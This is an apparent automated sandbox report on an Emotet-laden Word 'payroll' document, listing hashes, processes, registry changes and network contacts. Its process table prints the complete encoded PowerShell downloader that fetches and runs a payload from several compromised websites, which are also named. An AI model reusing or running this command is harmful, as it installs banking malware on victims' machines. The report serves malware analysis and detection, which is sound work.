| File name: | Payroll_222816380219_Apr_04_2019.doc |
| Full analysis: | https://app.any.run/tasks/9e9997dd-f33e-425f-8cff-e9eac8c94295 |
| Verdict: | Malicious activity |

| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | July 11, 2019, 22:23:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Apr 4 14:14:00 2019, Last Saved Time/Date: Thu Apr 4 14:14:00 2019, Number of Pages: 1, Number of Words: 2, Number of Characters: 13, Security: 0 |
| MD5: | BA8464B9A2CAD0F9A785A15BE23AE7E5 |
| SHA1: | 862B75D42FE6ACEDF61DE4DD9034A85E6415A8C4 |
| SHA256: | FDF5AE819C2EA1DDAEBCE884E2839E459FBD80EC980915669E6E8B9F54CC2602 |
| SSDEEP: | 3072:r77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8qAbRIT33aiyk4:r77HUUUUUUUUUUUUUUUUUUUT52VV9ITo |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3488)
PowerShell script executed
- powershell.exe (PID: 3488)
Executed via WMI
- powershell.exe (PID: 3488)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2868)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2868)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:04 13:14:00 |
| ModifyDate: | 2019:04:04 13:14:00 |
| Pages: | 1 |
| Words: | 2 |
| Characters: | 13 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 14 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2868 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Payroll_222816380219_Apr_04_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3488 | powershell -e JABuAGMAQQBjAFgAeABBACAAPQAgACcAOQA2ADcAJwA7ACQAaQBCAFEAQQBBAHcAQQBBAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBMAFUAawAnACwAJwAxADEAQQAnACkAOwAkAGMAQQBBAGsAQQBDAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABuAGMAQQBjAFgAeABBACsAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcALgBlACcALAAnAHgAZQAnACkAOwAkAEMAQQBvADQAQQBBAD0AKAAiAHsAMQB9AHsAMgB9AHsAMAB9ACIAIAAtAGYAJwBvAEQAVQAnACwAJwBYAF8AJwAsACcARAB4ACcAKQA7ACQAVABjAFoAQQBfAEMAUQA9AE4AYABFAHcAYAAtAG8AYgBqAEUAYwBUACAAKAAnAE4AZQAnACsAJwB0AC4AVwBlAGIAQwBsAGkAJwArACcAZQAnACsAJwBuAHQAJwApADsAJABjAGsAQQBCAEEAQQA9ACgAIgB7ADIAOQB9AHsANAAwAH0AewAyADEAfQB7ADQANQB9AHsAMwA2AH0AewAzADMAfQB7ADMAOAB9AHsAMQA5AH0AewAyADMAfQB7ADQANAB9AHsAMQAxAH0AewA0ADcAfQB7ADIAMgB9AHsAOQB9AHsANAB9AHsAMgA2AH0AewAxADQAfQB7ADIANAB9AHsAMQA4AH0AewAzADcAfQB7ADMANQB9AHsAMgA1AH0AewA2AH0AewAzADAAfQB7ADUAfQB7ADIANwB9AHsANAAzAH0AewAzADQAfQB7ADAAfQB7ADMAfQB7ADEANwB9AHsAMgA4AH0AewAxADMAfQB7ADMAMgB9AHsANAA2AH0AewAyADAAfQB7ADEAMAB9AHsAOAB9AHsAMwAxAH0AewA0ADIAfQB7ADEANgB9AHsANwB9AHsAMQAyAH0AewAxADUAfQB7ADEAfQB7ADIAfQB7ADQAMQB9AHsAMwA5AH0AIgAtAGYAIAAnAHQAJwAsACcAaQBlAHIAZQAuACcALAAnAGIAZQAvAHcAcAAtACcALAAnAHQAcAA6ACcALAAnAC8AdgAnACwAJwBrACcALAAnAHEAaABmAHEAOQAvAHYAJwAsACcAbABhACcALAAnAHIALwB3AHAALQBhAGQAbQBpAG4ALwBXAGkAXwBwACcALAAnAC4AdgBuACcALAAnAHYALgBiACcALAAnAC8ALwBkAG8AYwBoAG8AJwAsACcAcgB0AGUAdABsAGEAbQBhACcALAAnAGcALgBhACcALAAnAC8AQABoAHQAdABwACcALAAnAHQAJwAsACcAOgAvAC8AJwAsACcALwAvAGIAbAAnACwAJwAvAHQALQAnACwAJwAvAEAAaAB0ACcALAAnAGIAbwBlAHIALgBhAGQAJwAsACcALwBhACcALAAnAGIAZQAnACwAJwB0AHAAJwAsACcAcwA6AC8AJwAsACcAMAB0ACcALAAnAHIAMwBpADQANAB4AC8AMABfAHoAJwAsACcARAAnACwAJwBvACcALAAnAGgAJwAsACcAcwBfACcALAAnAFIAJwAsACcAbABtAGUAaQAnACwAJwBnAC8AdwBwAC0AYwAnACwAJwBAAGgAJwAsACcALgBpAG8ALwAnACwAJwAuAG8AcgAnACwAJwBiAG8AdAAnACwAJwBvAG4AdABlAG4AdAAvADkAXwA4AHgAJwAsACcAbwBuAHQAZQBuAHQALwBUAHQAXwBMAC8AJwAsACcAdAB0AHAAOgAvACcALAAnAGMAJwAsACcALwBAAGgAdAB0AHAAJwAsACcALwAnACwAJwBzADoAJwAsACcAYwBlAGIAYgBvAGcAbwB0AGEAJwAsACcAZABhACcALAAnAGkAYwBoAG8AJwApAC4AIgBzAFAAbABgAGkAVAAiACgAJwBAACcAKQA7ACQAaQBBAEEAQQBaAG8APQAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBsAFgAQQAnACwAJwBvAG8AVQAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABCAFgAQQBBAEEARwAgAGkAbgAgACQAYwBrAEEAQgBBAEEAKQB7AHQAcgB5AHsAJABUAGMAWgBBAF8AQwBRAC4AIgBEAE8AdwBuAEwAYABvAEEAZABGAGAAaQBsAGUAIgAoACQAQgBYAEEAQQBBAEcALAAgACQAYwBBAEEAawBBAEMAKQA7ACQAUABBAFUAQQBBAHcAPQAoACIAewAwAH0AewAxAH0AewAyAH0AIgAtAGYAJwBtAFEAQQBYAEEAdwAnACwAJwBrACcALAAnADEAJwApADsASQBmACAAKAAoAEcAZQBUAC0AaQBUAGAAZQBtACAAJABjAEEAQQBrAEEAQwApAC4AIgBMAGUAYABOAGcAdABIACIAIAAtAGcAZQAgADMANgAzADQAOAApACAAewBpAGAATgBgAFYATwBrAGUALQBJAFQAYABFAG0AIAAkAGMAQQBBAGsAQQBDADsAJABXADEAQQBRAFEAQQBCAD0AKAAiAHsAMAB9AHsAMQB9ACIAIAAtAGYAIAAnAEMAQgBCAFEAJwAsACcAYwBBACcAKQA7AGIAcgBlAGEAawA7ACQAbAB3AGMAQQBBAEIAPQAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAnAEQAQQBrAF8AQQBRAEEAJwAsACcANAAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAHEAeABVAEEAQQBfAEEARAA9ACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcARwBjACcALAAnAEoAQQB3AHgAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 391
Read events
918
Write events
468
Delete events
5
Modification events
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | < " |
Value: 3C202200340B0000010000000000000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1324023838 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324023952 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1324023953 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 340B000088C572533738D50100000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 6!" |
Value: 36212200340B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | 6!" |
Value: 36212200340B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2868) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C1C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3488 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\YG0YGPKG72ZS7BUWWKCU.temp | — | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$yroll_222816380219_Apr_04_2019.doc | pgc | |
MD5:— | SHA256:— | |||
| 2868 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3488 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF16763e.TMP | binary | |
MD5:— | SHA256:— | |||
| 3488 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
7
DNS requests
7
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3488 | powershell.exe | GET | 302 | 184.168.131.241:80 | http://lartetlamatiere.be/wp-content/Tt_L/ | US | — | — | malicious |
3488 | powershell.exe | GET | 401 | 190.8.176.9:80 | http://acebbogota.org/wp-content/9_8x/ | CO | html | 22.6 Kb | suspicious |
3488 | powershell.exe | GET | 404 | 177.84.128.98:80 | http://blog.almeidaboer.adv.br/wp-admin/Wi_pR/ | BR | html | 332 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3488 | powershell.exe | 190.8.176.9:80 | acebbogota.org | Colombia Hosting | CO | suspicious |
3488 | powershell.exe | 210.245.90.207:443 | dochoichobe.vn | The Corporation for Financing & Promoting Technology | VN | suspicious |
3488 | powershell.exe | 177.84.128.98:80 | blog.almeidaboer.adv.br | R4 Informática Ltda | BR | unknown |
3488 | powershell.exe | 184.168.131.241:80 | lartetlamatiere.be | GoDaddy.com, LLC | US | shared |
3488 | powershell.exe | 104.31.86.16:443 | t-bot.io | Cloudflare Inc | US | shared |
3488 | powershell.exe | 172.217.16.206:443 | lartetlamatiere.business.site | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
acebbogota.org |
| suspicious |
dochoichobe.vn |
| suspicious |
t-bot.io |
| unknown |
blog.almeidaboer.adv.br |
| suspicious |
lartetlamatiere.be |
| malicious |
lartetlamatiere.business.site |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3488 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |
3488 | powershell.exe | Generic Protocol Command Decode | SURICATA TLS invalid record type |